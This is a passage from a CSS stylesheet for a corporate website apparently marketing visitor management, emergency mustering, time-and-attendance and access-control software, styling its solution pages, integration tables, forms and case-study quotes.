    margin-right: 30px;
    margin-left: -10px;
}
.solution-packages h1 {
   font-family: Cinzel, sans-serif;
    font-size: 18px;
    margin-top: 10px;
    color: #000000;
    padding-bottom: 0px;
    border-bottom: 0;
    padding-top: 30px;
    line-height: 1;
}
.solution-packages h1 span {
    font-size: 30px;
    line-height: 1;
    color: #0055a5;
    padding-top: 0;
    padding-bottom: 2px;
    font-family: Muli, Arial, sans-serif;
}
.solution-packages p {
    font-size: 16px;
    line-height: 1.4;
    margin-bottom: 20px;
}
.back-to-solution {
    width: 200px;
    float: right;
    text-align: right;
    margin-top: -20px;
}
h4.you-may-like {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 24px;
    padding-bottom: 5px;
    margin-bottom: 10px;
    margin-top: 70px;
    line-height: 1;
    border-bottom: 1px solid #cccccc;
    width: 98%;
}
div#dnn_ctr5190_HtmlModule_lblContent, div#dnn_ctr5218_HtmlModule_lblContent, div#dnn_ctr5299_HtmlModule_lblContent  {
    margin-top: 50px;
}
.customers-purchased-overview {
    padding-right: 10px;
    height: 220px;
    text-align: center;
    margin-bottom: 40px;
}
.customers-purchased-overview img {
    margin-left: -10px;
    margin-right: 10px;
    position: relative;
    height: 60px;
}
.customers-purchased-overview h4 {
    font-family: Muli, Arial, sans-serif;
    padding-top: 15px;
    font-size: 18px;
    line-height: 1;
    font-weight: bold;
}
.customers-purchased-overview h4 a {
    color: #0055a5;
}
.customers-purchased-overview p {
    font-size: 15px;
}
.customers-purchased-overview.empty {
    height: 234px;
}
table.packages-listing {
    margin-top: 10px;
}
table.packages-listing img {
    max-width: 200px;
    max-height: 376px;
}
table.packages-listing h5 {
    font-family: Muli, Arial, sans-serif;
    font-size: 20px;
    font-weight: normal;
    margin-top: 30px;
}
table.packages-listing p {
    line-height: 1.5;
}
table.packages-listing p span {
    font-family: Muli, Arial, sans-serif;
    font-size: 16px;
}
/******SOLUTION PAGES******/
div#dnn_ctr5862_ModuleContent {
    background: #f6f8fe;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
    margin-top: 65px;
    margin-bottom: 95px;
}
.top-video img {
    width: 650px;
}
.visitor-management-page-images {
    float: right;
    text-align: right;
    margin-top: -20px;
    margin-bottom: 15px;
}
.visitor-management-page-images img {
    max-height: 450px;
}
img.podium-kiosk-vm {
    width: auto;
    padding-right: 20px;
}
img.curved-kiosk-vm {
    height: 450px;
    padding-right: 30px;
}
.visitor-management-page-images div#big-image {
    margin-top: 10px;
}
.visitor-management-page-images p.small {
    font-size: 12px;
    margin-right: 25px;
}
.visitor-management-page-images .small-images {
    margin-right: 20px;
}
.visitor-management-page-images .small-images {
    margin-right: 20px;
    margin-top: 15px;
}
.visitor-management-page-images .small-images img {
    margin-top: 0;
    margin-bottom: 10px;
    margin-left: 5px;
}
.muster-page-images {
    float: right;
    max-width: 350px;
    margin-right: -20px;
    margin-left: 20px;
    margin-top: -10px;
}
.muster-page-images img {
    max-width: 350px;
}
.muster-page-images .small-images {
    float: right;
    margin-right: 40px;
    margin-top: 15px;
    width: 250px;
}
.muster-page-images .small-images img {
    margin: 5px;
}
.muster-page-images p.small {
    text-align: right;
    margin-right: 20px;
    font-size: 12px;
}
.incident-img {
    float: left;
    width: 375px;
}
ul.muster-sample-list li {
    line-height: 2;
}
ul.muster-sample-list {
    margin-bottom: 30px;
}
.incident-img img {
    width: 350px;
}
.incident-sample p, .incident-sample-2 p {
    font-size: 14px;
    line-height: 1.5;
}
.incident-img p {
    font-size: 11px !important;
}
.incident-sample h3 {
    color: #000000;
    text-transform: uppercase;
    font-size: 18px;
}
.incident-sample span {
    text-transform: none;
    color: #0055a5;
}
p.summary {
    font-style: italic;
}
.incident-sample-2, .incident-sample {
    margin-bottom: 60px;
}
.article-quote {
    margin-top: 25px;
}
.article-quote img {
    float: left;
    margin-right: 5px;
    width: 30px;
    margin-top: -5px;
}
.name-tags-badges {
    float: right;
    text-align: right;
    margin-top: -25px;
    margin-left: 50px;
}
.name-tags-badges p {
    font-size: 11px;
}
img.e-mustering-display {
    width: 310px;
    float: right;
    margin-left: 30px;
    margin-top: 15px;
}
.e-mustering-screenshot-link.pelican img {
    margin-bottom: 10px;
}
.top-note {
    background: #313e52;
    margin: -23px -40px 40px -40px;
    padding: 12px 40px;
    color: #ffffff;
    font-size: 13px;
}
.top-note a {
    color: #6aa200;
}
.top-note a:hover {
    text-decoration: none;
}
.custom-design-side {
    display: none;
}
.custom-design-side img {
    width: 305px;
    margin-top: 20px;
    margin-bottom: 10px;
}
.custom-design-side p {
    line-height: 1.5;
    margin-bottom: 20px;
    padding-right: 10px;
}
.custom-design-side h5 {
    font-family: Cinzel, sans-serif;
    font-style: normal;
    font-size: 24px;
    letter-spacing: 1px;
    padding-bottom: 0;
    border-bottom: 1px solid #000000;
    margin-bottom: 20px;
    width: 95%;
    color: #000000;
    font-weight: normal;
    margin-top: 20px;
}
.custom-design-side .learn-more a {
    padding: 8px 20px;
}
img.custom-large-screens {
    width: 325px;
    float: right;
    margin-left: 25px;
    margin-top: -10px;
}
.solutions-sidebar img {
    max-width: 320px;
}
.solutions-page-slider #container2 {
    margin-bottom: 40px;
    border-bottom: 1px solid #dddddd;
}
img.mrd-large-screen {
    float: left;
    width: 250px;
    margin-left: -8px;
    margin-right: 20px;
    margin-top: 5px;
}
.in-out-board-overview.solutions-page {
    margin-bottom: 130px;
}
.hp-custom.solutions-page {
    margin-top: 80px;
}
.hp-access-control.solutions-page {
    margin-bottom: 75px;
}
.hp-custom.solutions-page h2, .hp-access-control.solutions-page h2, .in-out-board-overview.solutions-page h2 {
    font-size: 24px;
}
.in-out-board-overview.solutions-page h2 {
    border-bottom: 1px solid #dddddd;
    padding-bottom: 10px;
    margin-right: 390px;
}
table.healthcare-solutions-table {
    margin-bottom: 50px;
}
.solutions-top h6 {
    text-align: center;
    font-weight: normal;
    color: #ffffff;
    padding-top: 20px;
    padding-bottom: 20px;
    font-size: 20px;
    font-family: Muli, Arial, sans-serif;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.solution-hardware-float {
    float: right;
    text-align: right;
}
.eb-solutions-list h5 {
    font-family: Cinzel, sans-serif;
    font-style: normal;
    font-size: 24px;
    letter-spacing: 1px;
    padding-bottom: 0;
    border-bottom: 1px solid #000000;
    margin-bottom: 20px;
    width: 95%;
    color: #000000;
    font-weight: normal;
    margin-top: 30px;
}
.eb-solutions-list ul li {
    list-style-type: circle;
    padding-top: 5px;
    padding-bottom: 5px;
}
.solutions-right-image.rm-wizard img {
    margin-top: -45px;
}
.solutions-right-image.rm-room-schedule img {
    width: 154px;
    margin-top: -20px;
}
.solutions-right-image.rm-room-schedule {
    margin-top: 50px;
}
.solutions-left-image.rm-rtls img {
    margin-top: 10px;
    width: 250px;
}
.solutions-left-image.rm-meetings img {
    width: 250px;
    margin-top: 15px;
}
.solutions-right-image.rm-equipment img {
    width: 200px;
    margin-top: 50px;
}
img.rm-screenshot {
    float: right;
    width: 325px;
    margin-right: -10px;
    margin-left: 20px;
}
img.curved {
    height: 370px;
}
table.stand-accessories-table.outdoor-kiosk img {
    margin-bottom: 40px;
}
.solution-hardware-float p {
    font-size: 11px;
    margin-top: 0;
    padding-top: 0;
    margin-right: 20px;
}
.solution-hardware-float.visitor-kiosk {
    max-width: 225px;
}
img.door-control {
    width: 280px !important;
    margin-top: 20px;
    margin-bottom: 40px;
}
img.movement-tracking {
    width: 250px !important;
    margin-bottom: 38px;
    margin-top: 30px !important;
}
img.fingerprint-reading {
    width: 175px !important;
    margin-top:0 !important;
}
.solutions-left-image.fingerprinting {
    margin-top: 60px !important;
}
.solutions-left-image img.staff-tracking-payroll {
    width: 250px;
}
.solutions-right-image.visitors-contractors {
    margin-top: 35px;
    margin-bottom: 35px;
}
.solutions-right-image.visitors-contractors img {
    width: 230px;
    margin-top: 25px;
}
.solutions-right-image.emergency-prepare {
    margin-top: 45px;
    margin-bottom: 60px;
}
img.emergency-preparedness {
    width: 175px !important;
    margin-top: -10px;
}
.access-card-options img {
    float: left;
    margin-right: 20px;
}
.access-card-options {
    margin-top: 45px;
    margin-bottom: 40px;
}
h3.solution-testimonials {
    font-style: normal;
    margin-top: 20px;
    font-size: 24px;
    padding-bottom: 5px;
    border-bottom: 1px solid #cccccc;
    margin-bottom: 20px;
    width: 95%;
}
.solutions-top-info.video h1 {
    margin-bottom: 20px;
}
.solutions-top-info.video .intro {
    margin-top: 25px;
}
.visitor-management-process {
    margin-top: 50px;
    margin-bottom: 35px;
}
img.customized-visitor-check-in {
    width: 450px !important;
    margin-top: -15px;
    margin-left: -5px;
}
p.customization-link {
    margin-top: 40px;
    margin-left: 137px;
}
img.enlarge {
    position: absolute;
    left: 173px;
    max-width: 95px;
    margin-top: 73px;
}
img.visitor-printer {
    margin-top: 35px;
    width: 300px !important;
    padding-bottom: 20px;
}
.visitor-management-process h5 {
    font-family: Muli, Arial, sans-serif;
    font-weight: normal;
    font-size: 21px;
    padding-top: 35px;
}
.visitor-management-process.left-img img {
    float: left;
    width: 175px;
    margin-right: 40px;
}
.visitor-management-process.right-img img {
    width: 200px;
    float: right;
    margin-left: 20px;
}
img.visitor-camera {
    margin-left: 50px !important;
    width: 235px !important;
    margin-top: -15px;
}
.visitor-management-process.left-img.configuration {
    margin-top: 110px;
    margin-bottom: 95px;
}
.visitor-management-process.left-img.configuration img {
    width: 325px;
    margin-top: -50px;
}
.visitor-management-process.left-img.reporting {
    margin-bottom: 75px;
    margin-top: 40px;
}
.visitor-management-process.left-img.customization {
    margin-bottom: 0;
    margin-top: 65px;
}
.visitor-management-process.right-img.assign-badges {
    margin-top: 0;
}
.multiple-methods {
    margin-top: 65px;
}
.unattended-lobby {
    margin-top: 145px;
    margin-bottom: 100px;
}
img.automated-lobby {
    width: 350px;
    float: right;
    margin-top: -60px;
    margin-left: 30px;
}
.visitor-management-process.left-img.pre-reg {
    margin-top: 60px;
}
img.pre-registration {
    width: 245px !important;
    margin-right: 40px !important;
    margin-top: -20px;
}
.visitor-management-process.right-img.pre-screen {
    margin-top: 100px;
}
img.prescreening {
    width: 260px!important;
    margin-top: -20px;
}
img.visitor-reports {
    width: 280px !important;
    padding-top: 40px;
    margin-bottom: 40px;
}
img.visitor-arrival-sms {
    width:320px !Important;
    padding-top: 10px;
}
.visitor-management-process.left-img.arrival-notifications {
    margin-bottom: 80px;
}
.visitor-management-process.left-img.arrival-notifications h5 {
    padding-top: 25px;
}
img.store-information {
    width: 160px !important;
}
p.back-to-top {
    text-align: right;
    margin-top: 25px;
}
div#dnn_ctr5643_ModuleContent {
    height: 0;
}
.solutions-top-info p.free-demo-link {
    width: 175px;
    text-align: right;
    float: right;
    margin-bottom: 0 !important;
    margin-top: 20px;
}
.solutions-top-info p.free-demo-link.offshore {
    margin-top: 60px;
}
p.free-demo-link a {
    float: right;
    background: #6aa200;
    padding: 10px 30px 8px 30px;
    color: #ffffff;
    font-weight: bold;
    border-radius: 3px;
    font-family: Muli, Arial, sans-serif;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 15px;
}
.current-use h5 {
    font-style: normal;
    font-weight: normal;
    font-size: 24px;
    padding-bottom: 0;
    border-bottom: 1px solid #cccccc;
    margin-bottom: 20px;
    width: 95%;
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    margin-top: 30px;
}
.current-use ul li {
    list-style-type: circle;
    padding-bottom: 10px;
    font-size:15px;
}
p.offshore-note {
    margin-top: 40px;
}
.solutions-top-info p {
    line-height: 1.5;
    font-size: 15px;
}
p.solutions-savance {
    line-height: 1.5;
}
p.tiny-p {
    padding-bottom: 0;
    height: 15px;
}
.solutions-sidebar.quote-version {
    margin-bottom: 40px;
}
.solutions-top-info ol li {
    list-style-type: decimal;
    margin-left: 15px;
    padding-bottom: 5px;
    font-size: 15px;
    font-family: Muli, Helvetica, sans-serif;
}
.solutions-top-info ol {
    margin-bottom: 10px;
}
.solutions-sidebar {
    width: 280px;
    float: left;
}
.solutions-top img {
    width: 278px;
}
.top-pdf img {
    width: 35px;
    float: right;
    margin-top: 23px;
    margin-left: 15px;
}
.solutions-top {
    background: #293342;
    color: #ffffff;
}
.solutions-top img {
    border: 1px solid #dddddd;
}
.solutions-top h1 {
    color: #ffffff;
    border-bottom: none !important;
    padding-top: 20px;
    font-size: 30px;
    text-align:center;
}
.solutions-top-info {
    margin-bottom: 40px;
}
.solutions-top-info h1  {
    font-family: Muli, sans-serif;
    font-size: 18px;
    margin-top: 0;
    color: #222222;
    padding-top: 0;
    padding-bottom: 0px;
    border-bottom: 0;
    padding-top: 0 !important;
    text-transform: uppercase;
    letter-spacing: 1px;
    float: left;
}
.solutions-top-info h1 span  {
    font-size: 38px;
    line-height: 1;
    color: #0055a5;
    padding-top: 0;
    padding-bottom: 30px;
    font-family: Muli, Arial, sans-serif;
    text-transform: none;
    letter-spacing: 0;
}
ul.inout-benefits {
    margin-left: 345px;
}
.solutions-top-info p.intro {
    font-size: 20px;
    line-height: 1.5;
    color: #0055a5;
    margin-bottom: 30px;
    font-family: Muli, arial, sans-serif;
}
.solutions-benefits h3 {
    font-style: normal;
    margin-top: 40px;
    font-size: 24px;
    padding-bottom: 5px;
    margin-bottom: 20px;
    width: 95%;
    border-bottom:1px solid #cccccc;
}
.solutions-sidebar.quote-version.video .solutions-benefits h3 {
    margin-top: 0;
}
.solutions-benefits ul, ul.benefits {
    list-style-image: url(/Portals/0/images/blue-check.png);
}
.solutions-benefits ul li, ul.benefits li {
    padding-bottom: 20px;
    padding-right: 15px;
    margin-left: 5px;
    line-height: 1.5;
    font-size:16px;
}
ul.benefits li {
    padding-bottom: 10px;
}
.solutions-benefits li span {
    font-family: Times, serif;
    font-style: italic;
    font-size: 18px;
}
.solutions-benefits {
    margin-bottom: 20px;
}
h4.you-may-like.solution-pages-width {
    width: 300%;
    margin-bottom:25px;
}
.solutions-more-info, .solutions-overview-bottom {
    height: 345px;
}
.solutions-list-bottom {
    height: 260px;
}
h3.solutions-demo, .solutions-more-info h3, h3.solutions-chat {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 24px;
    padding-bottom: 5px;
    margin-bottom: 20px;
    font-weight:bold !important;
}
h3.solutions-demo {
    padding-top: 16px;
    margin-right: 30px;
}
h4.solutions-bottom {
    font-weight: bold !important;
}
h4.you-may-like.solution-pages-width {
    font-weight: bold;
}
.solutions-more-info ul {
    padding: 0 !important;
}
.solutions-more-info ul li {
    list-style-image: none !important;
    list-style-type: circle;
    padding-bottom: 10px;
}
.solutions-float {
    width: 250px;
}
.solutions-float.right.extra-width {
    width: 260px;
}
.solutions-float.right {
    float: right;
    margin: 0 0 0 20px;
    text-align: right;
}
p.in-text-testimonial {
    font-family: Times New Roman, Times, serif;
    font-style: italic;
    font-size: 20px;
    line-height: 1.4;
    color: #0055a5;
}
p.in-text-name {
    font-family: Muli, Arial, sans-serif;
    line-height: 1.1;
    font-size: 12px;
    color: #000000;
    font-weight: bold;
}
p.in-text-name span {
    font-weight: normal;
}
.solutions-top-info h4, .solutions-top-info h3, .solutions-title-style {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 25px;
    padding-bottom: 5px;
    margin-bottom: 10px;
    margin-top: 20px;
    line-height: 1;
    font-weight: bold !important;
}
table.comparison-list td.comp-head p {
    font-weight: bold;
}
.ta-spacer-left-col {
    height: 0px;
}
h3.solutions-chat {
    margin-top: -30px;
}
.solutions-top-info ul {
    margin-top: 25px;
}
div#dnn_ctr6275_HtmlModule_lblContent .solutions-top-info ul {
    margin-left: 342px;
}
.solutions-top-info ul li {
    padding-bottom: 10px;
    margin-left: 5px;
    list-style-type: circle;
    font-size: 15px;
}
ul.solutions-feature-list {
    margin-left: 15px;
}
p.solutions-side-quote-person {
    font-family: 'Muli';
    font-size: 20px;
    margin-top: 20px;
    margin-bottom: 0;
    padding-bottom: 0;
}
p.solutions-side-quote-title {
    text-align: right;
    margin-top: 5px !important;
    font-family: 'Muli';
    margin-right: 20px;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}
p.solutions-side-quote {
   background-image: url(/Portals/0/images/quotation-mark.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    padding-top: 5px;
    color: #000;
    background-size: 9%;
    line-height: 1.5;
    padding-right: 15px;
}
img.visitor-self-check-in-kiosk-img {
    float: right;
    height: 400px;
    margin-bottom: 15px;
    margin-right: -10px;
}
img.emergency-location {
    float: right;
    padding-left: 20px;
    padding-top: 50px;
    margin-bottom: 20px;
}
img.emergency-response-screenshots {
    float: right;
    width: 310px;
    padding-left: 20px;
    margin-right: -20px;
    margin-top: -30px;
    padding-bottom: 35px;
    margin-bottom: 40px;
}
.solutions-top-info h5 {
    font-weight: bold;
    font-size: 20px;
}
.solutions-bottom {
    font-weight: bold !important;
    margin-top: 30px;
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 24px;
    padding-bottom: 5px;
    margin-bottom: 20px;
    margin-right: 20px;
}
h2.solutions-bottom.free-demo {
    margin-top: 27px;
}
img.customized-visitor-check-in {
    width: 330px;
    float: left;
    margin-right: 10px;
}
img.meeting-room-display-screenshots {
    float: right;
    width: 300px;
    padding-top: 5px;
    padding-left: 20px;
}
img.emergency-response-screenshots.lifeboat {
    width: 325px;
}
h2.lifeboat-sub {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 24px;
    padding-bottom: 5px;
    margin-bottom: 10px;
    margin-top: 20px;
    line-height: 1;
}
.lifeboat-check-in-methods {
    margin-top: 30px;
    margin-bottom: 30px;
}
.lifeboat-check-in-methods img {
    width: 60px;
    margin-right: 20px;
}
.lifeboat-check-in-methods p {
    font-size: 16px;
    font-family: Muli, Arial, sans-serif;
}
img.lifeboat-check-in-1 {
    width: 50px;
    margin-left: 5px;
    margin-right: 25px;
}
img.lifeboat-screenshots {
    float: right;
    margin-top: 10px;
    margin-right: -20px;
    width: 320px;
    margin-left: 20px;
}
.ta-employee-check-in-methods img {
    width: 60px;
    margin-right: 20px;
}
img.ta-check-in-1 {
    width: 50px !important;
    margin-left: 5px;
    margin-right: 25px !important;
}
.ta-employee-check-in-methods p {
    font-size: 16px;
    font-family: Muli, Arial, sans-serif;
}
img.paper-punch-clock-replacement {
    float: right;
    width: 200px;
}
.time-attendance-left h5, .time-attendance-right h5, .solutions-right-image h5, .solutions-left-image h5 {
    font-family: Muli, Arial, sans-serif;
    font-weight: bold;
    font-size: 21px;
    padding-top: 25px;
}
.time-attendance-left img {
    float: left;
    width: 220px;
    margin-right: 20px;
    margin-bottom: 15px;
    margin-top: 20px;
}
.time-attendance-right img {
    width: 250px;
    float: right;
    margin-left: 20px;
    margin-top: 15px;
    margin-bottom: 30px;
}
.solutions-right-image img {
    width: 300px;
    float: right;
    margin-right: -5px;
    margin-left: 40px;
}
.solutions-left-image img {
    width: 300px;
    float: left;
    margin-left: -5px;
    margin-right: 20px;
    margin-top: 35px;
}
h2.h5-style-sub {
    font-family: Muli, Arial, sans-serif;
    font-weight: normal;
    font-size: 21px;
    padding-top: 25px;
}
.time-attendance-right, .time-attendance-left {
    margin-bottom: 30px;
}
ul.checklist.ta strong {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
}
img.ta-reporting {
    width: 275px !important;
    margin-bottom: 10px;
}
.e-mustering-screenshot-link p {
    text-align: center;
    font-size: 12px;
}
img.staff-tracking-check-in-kiosk {
    float: right;
    width: 350px;
    margin-right: -10px;
    margin-left: 20px;
    margin-top: 0px;
}
img.st-iphone {
    margin-top: 0;
    width: 250px;
    margin-right: 40px;
}
img.microsoft-outlook-integration {
   width: 260px;
    margin-right: -20px;
    margin-top: 18px;
    margin-bottom: 50px;
}
.solutions-left-image.anywhere-access h5 {
    padding-top: 40px;
}
.solutions-left-image.anywhere-access {
    margin-bottom: 120px;
    margin-top: 25px;
}
ul.solutions-feature-list li strong {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
}
ul.solutions-feature-list li {
    margin-bottom: 10px;
}
img.staff-tracking-browser-interface {
    float: right;
    width: 380px;
    margin-right: -10px;
    margin-left: 20px;
    margin-top: -20px;
}
table.status-methods {
    margin-bottom: 35px;
    width: 600px !important;
}
table.status-methods img {
    width: 35px;
    margin-right: 10px;
    float: left;
    margin-top: -10px;
}
table.status-methods p {
    font-size: 16px;
    font-family: Muli, Arial, sans-serif;
}
img.methods-2, img.methods-4 {
    width: 30px !important;
    margin-right: 15px !important;
}
.eb-next-steps h4 {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 25px;
    padding-bottom: 5px;
    margin-bottom: 10px;
    margin-top: 20px;
    line-height: 1;
}
.eb-next-steps p {
    line-height: 1.5;
}
.access-control-side {
    float: right;
    width: 225px;
    padding-left: 25px;
    margin-right: 25px;
    margin-top: 15px;
}
.solution-list-item img {
    height: 170px;
    float: left;
    margin-right: 25px;
    margin-top: -2.5px;
}
.solution-list-item h3 {
    font-size: 18px;
    margin-bottom: 16px;
}
.solution-list-item a:hover {
    text-decoration: none !important;
}
.solution-page.access-control .solution-list-item {
    height: 200px;
    border-bottom: 1px solid #dddddd;
    margin-top: 30px;
}
.solution-page.access-control .solution-list-item.last {
    border-bottom: 0;
}
.ebtab-content.access-control {
    min-height: 0;
    border: 1px solid #dddddd;
    border-top: 0;
    padding-left: 15px;
    padding-right: 15px;
}
.ebtab-content.access-control h3 {
    font-size: 20px;
}
div#dnn_ctr5672_HtmlModule_lblContent, div#dnn_ctr5670_HtmlModule_lblContent {
    padding-top: 20px;
}
.solution-sub {
    font-weight: normal;
    font-size: 21px;
}
a.lightbox {
	display: none;
	position: fixed;
	z-index: 999;
	width: 100%;
	height: 100%;
	text-align: center;
	top: 0;
	left: 0;
	background: rgba(0,0,0,0.8);
}
a.lightbox iframe {
	max-width: 90%;
	max-height: 80%;
	margin-top: 5%;
}
a.lightbox:target {
	outline: none;
	display: block;
}
.electronic-mustering-video {
    float: right;
    width: 300px;
    margin-left: 30px;
    margin-right: 0;
    margin-top: 58px;
    margin-bottom: 20px;
}
.electronic-mustering-video img {
    width: 300px;
}
div#dnn_ctr5160_HtmlModule_lblContent .solution-top-info h5 {
    margin-top: 25px;
}
.solutions-top.lifeboat-accountability p.small, .solutions-top p.small {
    margin-top: 10px;
    margin-left: 10px;
    margin-right: 10px;
    padding-bottom: 10px;
}
div#dnn_ctr5752_HtmlModule_lblContent .free-demo-link {
    display: none;
}
.solutions-right-image.large-screens img {
 margin-left: 50px;
    margin-top: -75px;
    width: 320px;
}
.next-steps {
    background: #f6f8fe;
    margin-left: -40px;
    margin-right: -40px;
    padding: 30px 40px 30px 40px;
    margin-bottom: 30px;
}
.next-steps p {
    font-size: 15px;
    line-height: 1.5;
}
.next-steps h4 {
    font-size: 25px;
    font-weight: bold;
    margin-bottom: 25px;
}

.solutions-right-image.large-screens {
    margin-top: 20px;
}
.video-button-link img {
    width: 280px;
}
.DnnModule.DnnModule-DNNGoPowerForms.DnnModule-5229 {
    margin-bottom: 110px;
}
div#dnn_ctr6115_ModuleContent {
    margin-top: 95px;
}
div#dnn_ctr6114_ContentPane {
    margin-top: 85px;
}
.ebook {
    background: #ececec;
    padding: 25px;
    margin-bottom: 40px;
    border-radius: 5px;
    border: 1px solid #cccccc;
}
.ebook h5, .ebook h4, .ebook a {
    color: #333333;
}
.ebook p.learn-more {
    margin-top: 30px;
}
.ebook h4 {
    font-size: 17px;
    font-weight: bold;
    text-transform: uppercase;
    line-height: 1.4;
}
.ebook h5 {
    border-bottom: 1px solid #999999;
    padding-bottom: 5px;
    margin-right: 65px;
}
.ebook span {
    text-transform: none;
    font-style: italic;
}
.ebook .learn-more a {
    padding-left: 48px;
    padding-right: 48px;
}
.ebook .learn-more {
    text-align: center;
}
.ebook img {
    width: 50px;
}
.ebook a:hover {
    text-decoration: none !important;
}
/****INTEGRATION PAGE*****/
p.integration-all {
    display: none;
}
table.access-control-integration-complete {
    float: right;
    width: 440px;
    border: 1px solid #dddddd;
    padding-top: 25px;
    padding-bottom: 10px;
    padding-left: 25px;
    margin-left: 40px;
    margin-top: -20px;
}
table.access-control-integration-complete td {
    padding-bottom: 18px;
}
table.access-control-integration-complete img {
    max-height: 30px;
    max-width: 100px;
}
table.access-control-integration-complete span {
    display: none;
}
img.pdf-icon {
    width: 20px;
    margin-right: 30px;
}
img.keyking-logo {
    height: 30px;
}
img.paxton-logo {
    height: 25px;
}
img.pcsc-logo {
    height: 20px;
}
img.apollo-logo {
    height: 30px;
}
.full-width.access-control-integration {
    background: url(/Portals/0/images/Access-Control-Integration/savance-access-control-integration-illustration.png);
    height: 372px;
    text-align: right;
    margin-bottom: 30px;
    background-size: 100%;
}
.full-width.access-control-integration p.learn-more {
    margin-top: 30px;
}
.full-width h4 {
    font-size: 40px;
    line-height: 1.1;
    font-family: Muli, Arial, sans-serif;
    margin-top: 30px;
    width: 500px;
    float: right;
}
.full-width.access-control-integration h4 {
    font-size: 55px;
    color: #ffffff;
}
.full-width h2 {
    width: 500px;
    float: right;
    margin-top: 0 !important;
    font-size: 15px;
    color: #000000;
    margin-bottom: 20px;
}
.full-width.access-control-integration h2 {
    font-size: 16px;
    color: #ffffff;
    padding-top: 5px;
}
.full-width p.learn-more {
    float: right;
    clear: right;
}
table.access-control-integration-right {
    width: 45%;
    float: right;
    border: 1px solid #dddddd;
    padding: 5px;
    margin-left: 35px;
}
table.access-control-integration-right td {
    padding: 20px;
}
table.access-control-integration-right img {
    max-width: 110px;
}
table.access-control-integration-right img.pcsc {
    height: 30px;
}
.integration-form-intro p {
    line-height: 1.5;
}
div#form_div_5639 td {
    padding-right: 70px;
    padding-bottom: 10px;
}
div#dnn_ctr5639_ModuleContent, div#dnn_ctr5766_ModuleContent {
    background: #f9f9f9;
    margin-top: 40px;
    margin-right: -40px;
    margin-left: -40px;
    padding-left: 40px;
    padding-right: 40px;
    padding-bottom: 30px;
    padding-top: 20px;
    border-top: 1px solid #f3f3f3;
}
table.access-control-titles {
    border-bottom: 1px solid #dddddd;
}
div#dnn_ctr5640_ModuleContent {
    margin-top: 100px;
}
table.access-control-titles h3 {
    margin-bottom: 10px;
    margin-top: 25px;
}
.integration-form-intro h3 {
    font-size: 24px;
}
.access-control-side p {
    font-size: 14px;
    line-height: 1.5;
}
.solution-list-item p {
    font-size: 14px;
    line-height: 1.5;
}
p.price {
    font-size: 12px;
    font-style: italic;
    margin-bottom: 24px;
}
p.security.displays {
    padding-top: 50px;
}
p.security.meeting {
    padding-top: 70px;
}
p.security.mustering {
    margin-top: 125px;
}
p.security.attend {
    padding-top: 70px;
}
p.security.visitors {
    padding-top: 90px;
}
.solution-page.access-control p.price {
    visibility: hidden;
}
img.methods-apple {
    width: 25px !important;
    margin-left: 5px;
    margin-right: 17px !important;
}
img.methods-android {
    width: 25px !important;
    margin-left: 3px;
    margin-right: 17px !important;
}
table.access-control-integration-complete.version-two {
    width: 300px;
    padding: 20px;
   border: none;
}
table.access-control-integration-complete.version-two img {
    max-width: 90px;
    padding-right: 20px;
    padding-top: 5px;
   padding-bottom: 5px;
}
tr.heading-row h5 {
    font-size: 15px;
}
table.access-control-integration-complete.version-two td {
    padding-bottom: 5px;
    border-bottom: 1px solid #dddddd;
    padding-top: 5px;
}
td.empty-space {
    border-left: 1px solid #dddddd;
}
table.access-control-integration-complete.version-two img.pdf-icon {
    padding-right: 0;
    margin-right: 0;
}
table.access-control-integration-complete.version-two td {
    padding-bottom: 5px;
    border-bottom: 1px solid #dddddd;
    padding-top: 5px;
}
table.access-control-integration-complete.version-two.table-1 {
    padding-right: 0;
}
table.access-control-integration-complete.version-two.table-2 {
    padding-right: 0;
    margin-left: 20px;
}
td.access-control-products {
    padding-right: 10px !important;
}
tr.heading-row td {
    border-bottom: 1px solid #dddddd;
    width: 550px;
}
td.access-control-products {
    width: 20%;
    padding-right: 20px;
    font-size: 11px;
}
div#dnn_ctr5638_ModuleContent h2 {
    line-height: 1.4;
}
.solutions-benefits h3, h3.solution-testimonials, .current-use h5, .solutions-top-info h1 span {
    Font-weight: bold !important;
}
/****SOLUTION FORMS*****/
.c5sllc_captcha input {
    height: 25px;
}
.TextInput {
    margin-bottom: 15px;
    margin-left: 14px;
}
/***CASE STUDIES***/
img.cs-covid {
    margin-top: -10px;
}
.covid-screening-kiosk-duke {
    width: 300px;
    float: right;
    margin-left: 40px;
    margin-top: -10px;
    margin-bottom: 30px;
}
.covid-screening-kiosk-duke img {
    width: 300px;
}
.covid-screening-kiosk-duke img {
    width: 300px;
    margin-bottom: 20px;
}
.covid-screening-kiosk-duke p {
    padding-left: 20px;
}
p.case-study-in-text-quote.left.covid-paper-process {
    padding-right: 30px;
}
p.case-study-in-text-quote.right.forest-streamline {
    width: 325px;
    padding-left: 30px;
}
p.case-study-in-text-quote.left.forest-covid-value {
    width: 275px;
    margin-bottom: 30px;
}
p.case-study-in-text-quote.right.forest-relationship {
    width: 275px;
    margin-left: 40px;
}
p.case-study-in-text-quote.left.forest-screening-responses {
    width: 250px;
    margin-bottom: 30px;
}
p.case-study-in-text-quote.left.forest-accommodation {
    width: 275px;
    padding-right: 28px;
}
p.case-study-in-text-quote.right.forest-dan-quote {
    width: 333px;
    padding-left: 30px;
}
p.case-study-in-text-quote.left.forest-beneficial {
    width: 275px;
    padding-right: 25px;
}
p.case-study-in-text-quote.left.forest-issues {
    width: 254px;
}
p.case-study-in-text-quote.left.forest-uncertainty {
    width: 275px;
    padding-right: 25px;
    margin-top: -4px;
    margin-bottom: 0;
}
p.case-study-in-text-quote.right.dot-system {
    width: 245px;
    margin-left: 15px;
}
img.lm-board {
    width: 420px;
    margin-right: -20px;
    margin-top: -20px;
